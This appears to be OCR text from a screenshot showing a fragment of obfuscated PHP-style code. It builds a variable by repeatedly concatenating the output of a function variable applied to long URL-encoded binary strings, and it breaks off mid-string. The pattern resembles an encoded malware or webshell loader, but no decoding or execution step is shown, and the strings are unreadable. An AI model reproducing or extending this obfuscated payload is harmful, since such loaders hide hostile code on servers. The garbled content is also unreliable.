
0E%5C%14y%00%09B%03%5E%06K%0C%13A%03W%5E%14%
16%1EF%14%5C%19%00%01M%0D%5B%10%5D%0FTF%18%0
A8%01%26%7F%12CR%15%01FF%0D%13RT%2FO%0DG%5C
O%1D%40%03D%5B%1D%1AI%1E"
$orwq0c
 .= 
$o1gu3kv
(
"ZI%5C%0A%15W%1DYHO%5C%0
0%5D%3EUK%14%07KN%14I%00%0D%05L%03%1D%10FBU%
09IB%0D%16I%13A%5DT%16%0A%5D%02U%06K%13%06W%
0DV%5BO%5D%16%1EJA%0D%17%0E%5C%11FJ%00%01CF%
0D%0E%09%03"
$orwq0c
 .= 
$o1gu3kv
(
"%1BG%15Q%11B1G%29a%5D%1
8%1F%1AI%15%18%19B%01%5D%1F%5CL%0D%5DRH%02X
V%15%03%1ABg%5B%20%25%1AY%0AG%5E%12O%09%14U
Z%1A%06%07%0EELC%09%04Q%01B%5E%1D%07%0FI%10%
0FD%1B%1B%5B%00%10%06"
$orwq0c
 .= 
$o1gu3kv
(
"N%12%1C%40%02%40P%09%08
m%03HG%1C%00%1A%06FRP%0A%03m%01UZ0%17%06%40%
15QW%12%15%15O%19U%09%01%07M%15%5DV%08FT%0F%
5CK0%13%0CZ%3EWV%08%12W%08D%5DGP%0BM%18F%5E%
0E%14%1B%1D"
$orwq0c
 .= 
$o1gu3kv
(
"%14W%17%1A%1FK%1B%14%04
F%00%5D%16U%40GP%0BM%18F%5E%0E%14%1EF%12%5C
M%5DR%0A%15BK%01%0A%40%04I%0ERT%0F%5C%04U%5D
NBK%1E%5EX%0A%0EE%0E%07%5DU%03%15%5B%1CU%06
K%16%0AW%13SQ%14O"
$orwq0c
 .= 
$o1gu3kv
(
"%1B%5DVM%03%1B%1AKI%10%